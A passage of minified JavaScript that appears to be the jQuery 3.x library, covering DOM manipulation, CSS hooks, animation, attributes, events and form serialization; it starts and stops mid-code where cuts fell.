b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ 